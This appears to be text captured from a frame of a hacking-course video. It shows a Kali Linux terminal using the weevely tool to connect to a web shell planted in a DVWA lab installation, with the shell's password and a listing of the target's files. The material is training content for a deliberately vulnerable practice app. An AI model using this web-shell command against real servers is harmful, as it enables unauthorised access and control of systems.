 Applications Places Terminator Wed 12:35 1
root@kali: ~
root@kali: ~ 146x40
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
total 136
drwxr-xr-x 8 www-data www-data 4096 Oct 19 12:13 .
drwxr-xr-x 10 www-data www-data 4096 Oct 17 12:35 ..
-rwxr-xr-x 1 www-data www-data 497 Sep 8 2010 .htaccess
-rw-r--r-- 1 www-data www-data 5066 Jun 6 2010 CHANGELOG.txt
-rw-r--r-- 1 www-data www-data 33107 Mar 16 2010 COPYING.txt
-rw-r--r-- 1 www-data www-data 4934 Mar 16 2010 README.txt
-rw-r--r-- 1 www-data www-data 2792 Aug 26 2010 about.php
drwxr-xr-x 2 www-data www-data 4096 Oct 19 10:05 config
drwxr-xr-x 2 www-data www-data 4096 May 20 2012 docs
drwxr-xr-x 6 www-data www-data 4096 May 20 2012 dvwa
drwxr-xr-x 3 www-data www-data 4096 May 20 2012 external
-rw-r--r-- 1 www-data www-data 1406 Sep 6 2010 favicon.ico
drwxr-xr-x 4 www-data www-data 4096 May 20 2012 hackable
-rw-r--r-- 1 www-data www-data 883 Mar 16 2010 ids_log.php
-rw-r--r-- 1 www-data www-data 1884 May 20 2012 index.php
-rw-r--r-- 1 www-data www-data 1761 Mar 16 2010 instructions.php
-rw-r--r-- 1 www-data www-data 2645 May 20 2012 login.php
-rw-r--r-- 1 www-data www-data 413 Mar 16 2010 logout.php
-rw-r--r-- 1 www-data www-data 148 Jul 5 2009 php.ini
-rw-r--r-- 1 www-data www-data 193 Mar 16 2010 phpinfo.php
-rw-r--r-- 1 www-data www-data 26 Mar 16 2010 robots.txt
-rw-r--r-- 1 www-data www-data 2738 Mar 16 2010 security.php
-rw-r--r-- 1 www-data www-data 1350 Jun 6 2010 setup.php
drwxr-xr-x 11 www-data www-data 4096 Oct 13 19:29 vulnerabilities
www-data@10.20.14.212:/var/www/dvwa $ drwxrwxrwxExiting.
root@kali:~# weevely http://10.20.14.212/dvwa/vulnerabilities/shell.php 123456
[+] weevely 3.2.0
[+] Target: www-data@10.20.14.212:/var/www/dvwa
[+] Session: /root/.weevely/sessions/10.20.14.212/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pw
udemy